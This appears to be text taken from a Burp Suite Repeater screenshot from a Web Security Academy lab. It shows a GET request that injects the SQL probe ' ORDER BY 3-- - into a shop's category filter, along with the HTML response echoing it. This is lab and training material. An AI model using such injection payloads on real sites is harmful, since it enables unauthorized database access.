 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
1 × +
Send Cancel < ▼ > ▼ Target: https://0a6600060429f88dc094137900b900de.web
Request
Pretty Raw Hex \n
1 GET /filter?category='+ORDER+BY+3--+- HTTP/1.1
2 Host: 0a6600060429f88dc094137900b900de.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6600060429f88dc094137900b900de.web-security-academy.ne
t/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
&apos; ORDER BY 3-- -
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a href="/">
All
</a>
62 <a href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
63 <a href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
64 <a href="/filter?category=Gifts">
Gifts
</a>
65 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
66 <a href="/filter?category=Pets">
Pets
</a>
67 </section>
68 <table class="is-table-numbers">
69 <tbody>
70 </tbody>
71 </table>
72 </div>
73 </section>
74 </div>
75 </body>
76 </html>
77